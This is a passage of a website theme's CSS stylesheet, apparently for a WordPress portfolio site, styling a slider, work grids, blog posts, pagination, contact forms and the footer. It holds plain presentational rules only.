  width: 100%;
  height: 100%;
  float: left;
  background: #8e8973;
  position: absolute;
  left: 0;
  top: 0;
}

.split .split-front .text-holder {
  position: relative;
  z-index: 2;
}

.split .inner h1 {
  width: 100%;
  float: left;
  font-size: 15vw;
  font-weight: 700;
  padding-bottom: 15px;
  overflow: hidden;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-image: url(../images/hero1.jpg);
  background-size: cover;
  background-position: center;
}

/* SLIDER FRACTION */
.slider .swiper-container .swiper-pagination-fraction {
  width: 100px;
  height: 50px;
  position: absolute;
  left: 100px;
  right: auto;
  top: auto;
  bottom: 30px;
  color: #fff;
  font-size: 11px;
}
.slider .swiper-container .swiper-pagination-fraction span:first-child {
  font-size: 56px;
  height: 50px;
  line-height: 50px;
  float: left;
  overflow: hidden;
  text-indent: -17px;
  margin-right: -25px;
  padding-top: 3px;
  font-weight: 500;
}
.slider .swiper-container .swiper-pagination-fraction span:last-child {
  font-size: 14px;
}
.slider .swiper-container .swiper-pagination-fraction span:before {
  content: "0";
}

/* SLIDER BUTTONS */
.slider .swiper-container .slider-navigation {
  display: flex;
  align-items: center;
  position: absolute;
  right: 100px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1;
}
.slider .swiper-container .slider-navigation * {
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.slider .swiper-container .slider-navigation .swiper-button-prev {
  width: auto;
  height: 26px;
  display: inline-block;
  z-index: 6;
  background: none;
  overflow: hidden;
  text-align: right;
  position: static;
}
.slider .swiper-container .slider-navigation .swiper-button-prev img {
  height: 26px;
}
.slider .swiper-container .slider-navigation .swiper-button-prev span {
  width: 100%;
  float: left;
  line-height: 26px;
  font-weight: 500;
  color: #fff;
  font-size: 15px;
}
.slider .swiper-container .slider-navigation .swiper-button-prev:hover img {
  transform: translateY(-100%);
}
.slider .swiper-container .slider-navigation .swiper-button-prev:hover span {
  transform: translateY(-100%);
}
.slider .swiper-container .slider-navigation .swiper-button-line {
  width: 40px;
  height: 2px;
  display: inline-block;
  background: #fff;
  margin: 0 10px;
  transform: translateY(-9px);
}
.slider .swiper-container .slider-navigation .swiper-button-next {
  width: auto;
  height: 26px;
  display: inline-block;
  background: none;
  overflow: hidden;
  position: static;
}
.slider .swiper-container .slider-navigation .swiper-button-next img {
  height: 26px;
}
.slider .swiper-container .slider-navigation .swiper-button-next span {
  width: 100%;
  float: left;
  line-height: 26px;
  font-weight: 500;
  color: #fff;
  font-size: 15px;
}
.slider .swiper-container .slider-navigation .swiper-button-next:hover img {
  transform: translateY(-100%);
}
.slider .swiper-container .slider-navigation .swiper-button-next:hover span {
  transform: translateY(-100%);
}

/* SLIDER CONTENT */
.slider .swiper-container .swiper-slide {
  color: #fff;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  background-size: cover;
}
.slider .swiper-container .swiper-slide:after {
  content: "";
  width: 100%;
  height: 300px;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 3;
  background-image: linear-gradient(transparent, var(--color-dark));
}
.slider .swiper-container .swiper-slide .mobile-slide {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-size: cover !important;
  display: none;
}
.slider .swiper-container .swiper-slide .inner {
  width: 100%;
  display: inline-block;
  padding: 0 100px;
  position: relative;
  z-index: 4;
}
.slider .swiper-container .swiper-slide .inner h5 {
  font-size: 12px;
  font-weight: 700;
}
.slider .swiper-container .swiper-slide .inner h5:before {
  content: "";
  width: 4px;
  height: 10px;
  float: left;
  background: var(--color-main);
  margin-left: -10px;
  margin-top: 2px;
}
.slider .swiper-container .swiper-slide .inner h2 {
  max-width: 60%;
  font-family: "Playfair Display";
  font-size: 6em;
  margin-bottom: 30px;
  line-height: 1;
}
.slider .swiper-container .swiper-slide .inner p {
  max-width: 40%;
  line-height: 25px;
  margin-bottom: 30px;
}

/* SLIDER LINKS */
.slider .swiper-container .swiper-slide .inner .link {
  float: left;
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  position: relative;
}

.slider .swiper-container .swiper-slide .inner .link:hover {
  text-decoration: none;
}

.slider .swiper-container .swiper-slide .inner .link:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  bottom: 2px;
  height: 7px;
  width: 0;
  transition: width 0s ease, background 0.25s ease;
  mix-blend-mode: color;
}

.slider .swiper-container .swiper-slide .inner .link:after {
  content: "";
  display: block;
  position: absolute;
  right: 0;
  bottom: 2px;
  height: 7px;
  width: 0;
  background: var(--color-second);
  transition: width 0.25s ease;
  mix-blend-mode: color;
}

.slider .swiper-container .swiper-slide .inner .link:hover:before {
  width: 100%;
  background: var(--color-second);
  transition: width 0.25s ease;
}

.slider .swiper-container .swiper-slide .inner .link:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}

.slider .swiper-container .swiper-slide .inner .video-link {
  width: 40px;
  height: 40px;
  float: left;
  border-radius: 50%;
  position: relative;
  transition: all 0.5s;
  margin-left: 30px;
  margin-top: -13px;
}

.slider .swiper-container .swiper-slide .inner .video-link:after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -3px;
  margin-top: -7px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 7px 0 7px 10px;
  border-color: transparent transparent transparent #fff;
}

.slider .swiper-container .swiper-slide .inner .video-link .video-play-circle {
  stroke-dasharray: 315;
  stroke-dashoffset: 315;
  transition: stroke-dashoffset 0.5s;
}

.slider .swiper-container .swiper-slide .inner .video-link svg {
  transform: rotate(-90deg);
  transition: transform 0.3s;
}

.slider .swiper-container .swiper-slide .inner .video-link:hover .video-play-circle {
  stroke-dashoffset: 0;
}

.slider .swiper-container .swiper-slide .inner .video-link .video-play-outline {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  border: 3px solid rgba(255, 255, 255, 0.05);
}

/* INT HERO */
.page-header {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-top: 170px;
  padding-bottom: 120px;
  background: var(--color-dark);
  color: #fff;
  position: relative;
}
.page-header .video-bg {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
}
.page-header .video-bg video {
  min-width: 100%;
  min-height: 100%;
  float: left;
  opacity: 0.1;
}
.page-header .video-bg:after {
  content: "";
  width: 100%;
  height: 300px;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 2;
  background-image: linear-gradient(transparent, var(--color-dark));
}
.page-header .container {
  position: relative;
  z-index: 3;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -ms-transform: all 0.7s ease;
  transition: all 0.7s ease;
  color: #fff;
}
.page-header .container h2 {
  width: 100%;
  display: block;
  font-size: 5em;
  float: left;
  transform: translateY(250px);
  opacity: 0;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -ms-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

/* IMAGE BOX */
.image-box {
  width: 100%;
  display: block;
  margin: 0;
}
.image-box img {
  width: 100%;
}

/* TEXT BOX */
.text-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}
.text-box h2 {
  font-size: 3em;
  font-family: "Playfair Display";
  line-height: 1;
  margin-top: -5px;
  margin-bottom: 30px;
}
.text-box h6 {
  margin-bottom: 40px;
  opacity: 1;
  line-height: 32px;
  font-size: 20px;
}
.text-box h6 u {
  position: relative;
  text-decoration: none;
}
.text-box h6 u:after {
  content: "";
  width: 100%;
  height: 7px;
  background: var(--color-second);
  position: absolute;
  left: 0;
  bottom: 6px;
  mix-blend-mode: darken;
}

/* WORKS */
.works {
  width: 100%;
  float: left;
}
.works .grid-item:hover, .works .grid-item-double:hover {
  z-index: 2;
}
.works.five-cols {
  width: 100%;
}
.works.five-cols .grid-sizer {
  width: 20%;
}
.works.five-cols .grid-item {
  width: 20%;
}
.works.five-cols .grid-item-double {
  width: 40%;
}
.works.four-cols {
  width: 100%;
}
.works.four-cols .grid-sizer {
  width: 25%;
  float: left;
}
.works.four-cols .grid-item {
  width: 25%;
  float: left;
}
.works.four-cols .grid-item-double {
  width: 50%;
  float: left;
}
.works.three-cols {
  width: 100%;
}
.works.three-cols .grid-sizer {
  width: 33.33333%;
}
.works.three-cols .grid-item {
  width: 33.33333%;
}
.works.three-cols .grid-item-double {
  width: 66.66666%;
}
.works.works.two-cols {
  width: 100%;
}
.works.works.two-cols .grid-sizer {
  width: 50%;
}
.works.works.two-cols .grid-item {
  width: 50%;
}
.works.works.two-cols .grid-item-double {
  width: 50%;
}

/* WORKS FILTER */
.isotope-filter {
  width: 100%;
  float: left;
  margin: 0;
  padding-bottom: 30px;
  padding-top: 15px;
  text-align: center;
  background: var(--color-dark);
}
.isotope-filter li {
  display: inline-block;
  margin: 0 15px;
  padding: 0;
  list-style: none;
}
.isotope-filter li span {
  float: left;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  opacity: 0.99;
  font-weight: 600;
  position: relative;
  cursor: pointer;
}
.isotope-filter li span:hover {
  text-decoration: none;
}
.isotope-filter li span:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  bottom: 2px;
  height: 7px;
  width: 0;
  transition: width 0s ease, background 0.25s ease;
  mix-blend-mode: color;
}
.isotope-filter li span:after {
  content: "";
  display: block;
  position: absolute;
  right: 0;
  bottom: 2px;
  height: 7px;
  width: 0;
  background: var(--color-second);
  transition: width 0.25s ease;
  mix-blend-mode: color;
}
.isotope-filter li span:hover:before {
  width: 100%;
  background: var(--color-second);
  transition: width 0.25s ease;
}
.isotope-filter li span:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}
.isotope-filter li span.current {
  color: var(--color-second);
}
.isotope-filter li span.current:before {
  display: none;
}
.isotope-filter li span.current:after {
  display: none;
}

/* WORKS FIGURE */
.works figure {
  width: 100%;
  float: left;
  position: relative;
  margin: 0;
  overflow: hidden;
}
.works figure * {
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.works figure a {
  width: 100%;
  float: left;
  text-align: center;
}
.works figure img {
  width: 100%;
  float: left;
  opacity: 1;
}
.works figure figcaption {
  width: 100%;
  height: 100%;
  float: left;
  position: absolute;
  left: 0;
  bottom: 0;
  color: #fff;
  font-size: 13px;
  font-weight: 700;
  opacity: 0;
  padding: 0;
}
.works figure figcaption .bg-color {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.9;
}
.works figure figcaption .brand {
  width: 100%;
  float: left;
  margin-bottom: 20px;
}
.works figure figcaption .brand img {
  width: auto !important;
  height: 50px;
  float: none;
}
.works figure figcaption a {
  width: 100%;
  height: 100%;
  float: left;
  color: #fff;
  padding: 30px;
  justify-content: center;
  display: flex;
  flex-direction: column;
}
.works figure figcaption a:hover {
  color: #fff;
  text-decoration: none;
}
.works figure figcaption h5 {
  width: 100%;
  float: left;
  transform: translateY(-10px);
  opacity: 0;
  font-family: "Playfair Display", serif;
  font-size: 20px;
}
.works figure figcaption small {
  width: 100%;
  float: left;
  transform: translateY(10px);
  opacity: 0;
  font-weight: 700;
}
.works figure:hover figcaption {
  opacity: 1;
}
.works figure:hover img {
  transform: scale(1.05);
}
.works figure:hover figcaption h5 {
  transform: translateY(0);
  opacity: 1;
}
.works figure:hover figcaption small {
  transform: translateY(0);
  opacity: 1;
}

/* PROJECT HERO */
.project-hero {
  width: calc(100% - 120px);
  float: left;
  background: var(--color-dark);
  color: #fff;
  position: relative;
  margin: 0 60px;
}
.project-hero figure {
  width: 100%;
  height: 600px;
  max-height: 600px;
  display: flex;
  align-items: center;
  margin: 0;
  position: relative;
  overflow: hidden;
  background-size: cover !important;
}
.project-hero figure img {
  width: 100%;
  float: left;
}
.project-hero figure figcaption {
  width: 100%;
  padding: 0 100px;
}
.project-hero figure figcaption h2 {
  max-width: 60%;
  font-size: 5em;
  float: left;
}

/* PROJECT DETAIL */
.project-detail {
  width: calc(100% - 120px);
  display: flex;
  background: #fff;
  padding: 100px 60px;
  margin: 0 60px;
}
.project-detail .project-navbar {
  width: 100%;
  float: left;
  margin-bottom: 100px;
  padding: 0;
  background: #fff;
  text-align: center;
  z-index: 2;
  position: -webkit-sticky;
  position: -moz-sticky;
  position: -ms-sticky;
  position: -o-sticky;
  position: sticky;
  top: 0;
}
.project-detail .project-navbar .navbar {
  padding: 20px 0;
  background: #fff;
  top: 0;
}
.project-detail .project-navbar .navbar li {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style: none;
}
.project-detail .project-navbar .navbar li a {
  color: var(--color-dark);
  font-weight: 600;
}
.project-detail .project {
  width: 100%;
  float: left;
  margin-bottom: 100px;
}
.project-detail .project .content-image {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}
.project-detail .project .client-logo {
  width: 140px;
  margin-top: 50px;
  -webkit-filter: brightness(1) invert(1);
  filter: brightness(1) invert(1);
}
.project-detail .project .lead {
  margin-bottom: 30px;
  padding-right: 30%;
  opacity: 1;
  line-height: 32px;
}
.project-detail .project h2 {
  font-size: 70px;
  font-weight: 700;
}
.project-detail .project p {
  line-height: 26px;
  color: #555;
}
.project-detail .project p img {
  margin: 15px 0;
}
.project-detail .project figure {
  display: block;
  margin: 100px 0;
}

/* BLOG POST */
.blog-post {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 100px;
}
.blog-post.sticky {
  position: relative;
}
.blog-post.post-single {
  width: 100%;
  margin-bottom: 25px;
}
.blog-post.post-single .post-image {
  width: 100%;
  flex: inherit;
  margin-bottom: 30px;
}
.blog-post.post-single .post-content {
  width: 100%;
  flex: inherit;
  display: block;
  padding: 0;
  border: none;
}
.blog-post.post-single .post-content .post-title {
  width: 100%;
  display: block;
  font-size: 56px;
  font-weight: 800;
  margin-bottom: 30px;
  letter-spacing: -1px;
  line-height: 1.2;
}
.blog-post.single-post {
  width: 100%;
  margin-bottom: 25px;
}
.blog-post.single-post .post-content {
  width: 100%;
}
.blog-post.single-post .post-content .author {
  margin-bottom: 30px;
  margin-top: 15px;
}
.blog-post.single-post .post-content .post-title {
  margin-bottom: 20px;
}
.blog-post .post-thumb {
  width: 100%;
  display: block;
  margin-bottom: 40px;
}
.blog-post .post-thumb figure {
  width: 100%;
  display: block;
  margin: 0;
}
.blog-post .post-thumb img {
  width: 100%;
  max-width: 100%;
}
.blog-post .post-image {
  width: 100%;
  display: block;
  margin-bottom: 35px;
}
.blog-post .post-image img {
  width: 100%;
  display: block;
}
.blog-post .post-content {
  width: 100%;
  display: block;
}
.blog-post .post-content .post-inner {
  width: 100%;
}
.blog-post .post-content .post-tags {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  padding: 0;
}
.blog-post .post-content .post-tags li {
  display: inline-block;
  margin: 3px 0;
  margin-right: 10px;
  padding: 0;
  list-style: none;
}
.blog-post .post-content .post-tags li a {
  padding: 4px 8px;
  font-size: 11px;
  color: #fff;
  background: var(--color-main);
}
.blog-post .post-content .post-tags li a:hover {
  text-decoration: none;
  background: var(--color-dark);
}
.blog-post .post-content .post-date {
  width: 100%;
  display: block;
  margin-top: 20px;
  font-family: "Fjalla One";
  text-transform: uppercase;
}
.blog-post .post-content h3 {
  width: 100%;
  display: block;
  font-size: 3vw;
  font-weight: 400;
  margin-bottom: 30px;
  line-height: 1.2;
}
.blog-post .post-content h3 a {
  display: block;
  color: var(--color-dark);
}
.blog-post .post-content h3 a:hover {
  text-decoration: none;
}
.blog-post .post-content .author {
  width: 100%;
  display: flex;
  align-items: center;
}
.blog-post .post-content .author .author-link-thumb {
  margin-right: 15px;
}
.blog-post .post-content .author .author-link-thumb img {
  width: 60px;
  border-radius: 50%;
  float: left;
  opacity: 1;
}
.blog-post .post-content .author small {
  display: inline-block;
}
.blog-post .post-content .author strong {
  font-weight: 600;
}
.blog-post .post-content .post-categories {
  width: 100%;
  display: block;
  margin-bottom: 30px;
  padding: 0;
}
.blog-post .post-content .post-categories li {
  display: inline-block;
  margin: 0;
  margin-right: 10px;
  padding: 0;
  list-style: none;
}
.blog-post .post-content .post-categories li a {
  color: var(--color-dark);
  font-size: 11px;
  padding-bottom: 3px;
  border-bottom: 2px solid var(--color-dark);
}
.blog-post .post-content .post-categories li a:hover {
  text-decoration: none;
  border-color: var(--color-main);
}
.blog-post .post-content .social-share {
  width: 100%;
  float: left;
  padding: 0;
  margin-bottom: 40px;
  text-align: center;
}
.blog-post .post-content .social-share li {
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 0;
  list-style: none;
}
.blog-post .post-content .social-share li.facebook a {
  background: #475993;
}
.blog-post .post-content .social-share li.twitter a {
  background: #76a9ea;
}
.blog-post .post-content .social-share li.google-plus a {
  background: #f34a38;
}
.blog-post .post-content .social-share li.linkedin a {
  background: #0077b7;
}
.blog-post .post-content .social-share li.youtube a {
  background: #f61c0d;
}
.blog-post .post-content .social-share li a {
  line-height: 44px;
  float: left;
  padding: 0 20px;
  background: var(--color-dark);
  font-weight: 600;
  color: #fff;
  border: none;
  border-radius: 0;
}
.blog-post .post-content .social-share li a:hover {
  text-decoration: none;
}
.blog-post .post-content .link {
  display: inline-block;
  color: var(--color-dark);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  z-index: 2;
  margin-top: 30px;
  padding-bottom: 4px;
}
.blog-post .post-content .link:hover {
  text-decoration: none;
}
.blog-post .post-content .link:before {
  content: "";
  display: block;
  position: absolute;
  right: 0;
  bottom: 2px;
  height: 5px;
  width: 100%;
  transition: width 0.25s ease;
  background: var(--color-second);
}
.blog-post .post-content .link:after {
  content: "";
  display: block;
  position: absolute;
  right: 0;
  bottom: 2px;
  height: 5px;
  width: 0;
  background: transparent;
  transition: width 0s ease, background 0.25s ease;
}
.blog-post .post-content .link:hover:before {
  width: 0;
  transition: width 0.25s ease;
}
.blog-post .post-content .link:hover:after {
  width: 0;
  background: var(--color-second);
  transition: all 0s ease;
}
.blog-post .post-content blockquote {
  background: var(--color-main);
  color: #fff;
  padding: 30px;
  margin-bottom: 25px;
}
.blog-post .post-content blockquote h5 {
  font-weight: 800;
}
.blog-post .post-content p {
  font-size: 17px;
  line-height: 1.4;
  margin-bottom: 25px;
}
.blog-post .post-content h3 {
  font-weight: 600;
}
.blog-post .post-content h4 {
  font-weight: 600;
}
.blog-post .post-content h5 {
  font-weight: 600;
}
.blog-post .post-content h6 {
  font-weight: 600;
}
.blog-post .post-content strong {
  font-weight: 600;
}
.blog-post .post-content u {
  text-decoration: none;
  border-bottom: 2px solid var(--color-dark);
}
.blog-post .post-content .custom-list {
  width: 100%;
  display: block;
  padding-left: 20px;
}
.blog-post .post-content .custom-list li {
  font-size: 17px;
}
.blog-post .post-content .image-full {
  display: block;
  height: auto;
  margin-bottom: 30px;
  margin-top: 30px;
}
.blog-post .post-content .image-full img {
  width: 100%;
}
.blog-post .post-content .link-more {
  font-weight: 600;
}
.blog-post .post-content .link-more:hover {
  color: #490eea;
  text-decoration: none;
}

/* PAGINATION */
.pagination {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 0;
}
.pagination .page-item {
  display: inline-block;
}
.pagination .page-item .page-link {
  height: 60px;
  line-height: 60px;
  padding: 0 40px;
  border-radius: 0 !important;
  font-size: 12px;
  font-weight: 600;
  color: var(--color-dark);
  outline: none !important;
}
.pagination .page-item .page-link:focus {
  outline: none !important;
}

/* DEFAULT WP PAGINATION */
ul.page-numbers {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  border: none;
}
ul.page-numbers:hover {
  background: none;
}
ul.page-numbers li {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.page-numbers li .current {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  padding: 0 20px;
  border-radius: 0 !important;
  font-size: 12px;
  font-weight: 600;
  color: var(--color-dark);
  outline: none !important;
  border: 1px solid #dee2e6;
  background: #e9ecef;
}
ul.page-numbers li a {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  padding: 0 20px;
  border-radius: 0 !important;
  font-size: 12px;
  font-weight: 600;
  color: var(--color-dark);
  outline: none !important;
  border: 1px solid #dee2e6;
}

/* PAGE NUMBERS */
.page-numbers {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  padding: 0 20px;
  border-radius: 0 !important;
  font-size: 12px;
  font-weight: 600;
  color: var(--color-dark);
  outline: none !important;
  border: 1px solid #dee2e6;
}
.page-numbers.current {
  background: #e9ecef;
}
.page-numbers:hover {
  background: #e9ecef;
  text-decoration: none;
}

/* PAGINATION */
.pagination {
  width: 100%;
  float: left;
  padding: 0 15px;
}
.pagination .page-numbers {
  float: left;
  margin: 0;
  padding: 0;
}
.pagination .page-numbers li {
  float: left;
  margin: 0;
  margin-right: 10px;
  padding: 0;
  list-style: none;
  font-size: 13px;
  font-weight: 600;
}
.pagination .page-numbers li a {
  padding: 0 6px;
  border-bottom: 3px solid var(--color-dark);
  color: var(--color-dark);
}
.pagination .page-numbers li a:hover {
  text-decoration: none;
  border-bottom: 3px solid var(--color-main);
}
.pagination .page-numbers li span {
  padding: 0 6px;
  border-bottom: 3px solid var(--color-main);
  color: var(--color-main);
}

/* CONTACT BOX */
.contact-box {
  width: 100%;
  float: left;
  text-align: center;
  padding: 0 10%;
  margin-bottom: 50px;
}
.contact-box h4 {
  display: block;
  font-family: "Playfair Display";
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 20px;
}
.contact-box p {
  display: block;
}
.contact-box p a {
  font-weight: 600;
  color: var(--color-dark);
}
.contact-box a {
  display: inline-block;
  font-weight: 600;
  color: var(--color-dark);
}
.contact-box a svg {
  width: 20px;
  display: inline-block;
  margin-left: 3px;
}
.contact-box a:hover {
  text-decoration: none;
}

/* CONTACT FORM 7*/
.contact-form {
  line-height: normal;
}
.contact-form .col-md-6 {
  margin-bottom: 20px;
}
.contact-form .col-12 {
  margin-bottom: 20px;
}

.wpcf7-form {
  width: 100%;
}
.wpcf7-form p {
  width: 50%;
  float: left;
  margin-bottom: 30px;
  padding: 0 10px;
  position: relative;
}
.wpcf7-form p:nth-child(6) {
  width: 100%;
}
.wpcf7-form p:nth-child(7) {
  margin-bottom: 0;
}
.wpcf7-form label {
  float: left;
  background: #fff;
  font-size: 12px;
  margin-left: 14px;
  padding: 0 6px;
  font-weight: 600;
  margin-bottom: -10px;
  position: relative;
  z-index: 2;
}
.wpcf7-form input[type=text] {
  width: 100%;
  height: 62px;
  border: 1px solid #ccc;
  padding: 0 20px;
}
.wpcf7-form input[type=email] {
  width: 100%;
  height: 62px;
  border: 1px solid #ccc;
  padding: 0 20px;
}
.wpcf7-form textarea {
  width: 100%;
  height: 140px;
  float: left;
  line-height: 26px;
  border: 1px solid #ccc;
  padding: 20px;
}
.wpcf7-form input[type=submit] {
  height: 62px;
  line-height: 62px;
  display: inline-block;
  border: none;
  padding: 0 40px;
  font-size: 11px;
  font-weight: 700;
  color: #fff;
  background: var(--color-dark);
  overflow: hidden;
}
.wpcf7-form .wpcf7-validation-errors {
  width: 100%;
  float: left;
  padding: 20px;
  font-size: 12px;
  font-weight: 700;
}

.wpcf7 form.failed .wpcf7-response-output {
  width: 100%;
  display: block;
  margin: 0;
  background: red;
  color: #fff;
  padding: 30px;
  border: none;
}

.wpcf7 form.sent .wpcf7-response-output {
  width: 100%;
  display: block;
  margin: 0;
  background: green;
  color: #fff;
  padding: 30px;
  border: none;
}

.wpcf7 .ajax-loader {
  position: absolute;
}

/* NOT FOUND */
.not-found {
  width: 100%;
  margin: 120px 0;
  text-align: center;
}
.not-found img {
  margin-bottom: 30px;
}
.not-found p {
  font-size: 17px;
  font-weight: 300;
}
.not-found .search-form {
  display: inline-block;
}
.not-found .search-form label {
  float: left;
}
.not-found .search-form span {
  display: none;
}
.not-found .search-form input[type=search] {
  width: 320px;
  max-width: 100%;
  height: 60px;
  border: 1px solid #ccc;
  border-right: none;
  padding: 0 20px;
}
.not-found .search-form input[type=submit] {
  height: 60px;
  line-height: 58px;
  display: inline-block;
  border: none;
  padding: 0 40px;
  font-size: 11px;
  font-weight: 700;
  color: #fff;
  background: var(--color-dark);
  overflow: hidden;
}

/* FOOTER */
.footer-spacing {
  width: 100%;
  float: left;
}

.footer {
  width: calc(100% - 120px);
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: static;
  left: 0;
  bottom: 0;
  margin: 0 60px;
  padding-top: 100px;
  background: url(../images/anchor-line-bg.png) center no-repeat var(--color-dark);
  background-size: auto 150%;
  z-index: 1;
  text-align: center;
  color: #fff;
}
.footer .logo {
  width: 100%;
  display: block;
}
.footer .logo a {
  display: inline-block;
}
.footer .logo a img {
  height: 44px;
  display: inline-block;
}
.footer .social-media {
  width: 100%;
  float: left;
  display: none;
  text-align: center;
  margin-bottom: 20px;
  padding: 0;
}
.footer .social-media li {
  display: inline-block;
  margin: 0 10px;
  list-style: none;
}
.footer .social-media li a {
  float: left;
  font-size: 12px;
  font-weight: 600;
  color: #fff;
}
.footer .social-media li a:hover {
  text-decoration: none;
  color: var(--color-main);
}
.footer h4 {
  width: 100%;
  display: block;
  font-weight: 300;
  letter-spacing: 3px;
  font-size: 2em;
  margin-top: 50px;
  margin-bottom: 30px;
}
.footer h2 {
  width: 100%;
  display: block;
  font-family: "Fjalla One";
  text-transform: uppercase;
  font-size: 4em;
  margin-bottom: 30px;
  padding: 0 10%;
}
.footer h2 span {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.footer .btn-contact {
  height: 60px;
  line-height: 58px;
  display: inline-block;
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding: 0 40px;
  font-size: 11px;
  font-weight: 700;
  color: #fff;
  overflow: hidden;
}
.footer .btn-contact * {
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.footer .btn-contact span {
  position: relative;
  display: inline-block;
}
.footer .btn-contact span:before {
  position: absolute;
  top: 100%;
  content: attr(data-hover);
}
.footer .btn-contact span:before {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.footer .btn-contact:hover span {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  transform: translateY(-100%);
}
.footer .footer-bar {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  border-top: 1px solid rgba(255, 255, 255, 0.05);
  margin-top: 100px;
  padding: 30px 0;
}
.footer .footer-bar .copyright {
  display: inline-block;
}
.footer .footer-bar .creation {
  margin-left: auto;
}
.footer .footer-bar span {
  font-size: 12px;
}
.footer .footer-bar span a {
  color: #fff;
  font-weight: 600;
}

/* SCROLL DOWN */
.scroll-down {
  width: 1px;
  height: 70px;
  position: absolute;
  left: 50%;
  bottom: 30px;
  z-index: 5;
}
.scroll-down span {
  display: block;
  position: relative;
  padding-top: 79px;
  text-align: center;
}
.scroll-down span:before {
  -webkit-animation: elasticus 1.2s cubic-bezier(1, 0, 0, 1) infinite;
  -moz-animation: elasticus 1.2s cubic-bezier(1, 0, 0, 1) infinite;
  -o-animation: elasticus 1.2s cubic-bezier(1, 0, 0, 1) infinite;
  animation: elasticus 1.2s cubic-bezier(1, 0, 0, 1) infinite;
}
.scroll-down span:before {
  position: absolute;
  top: 0px;
  left: 50%;
  margin-left: -0.5px;
  width: 1px;
  height: 70px;
  background: #fff;
  content: "";
}

@-webkit-keyframes elasticus {
  0% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
  50% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  50.1% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  100% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
}
@-moz-keyframes elasticus {
  0% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
  50% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
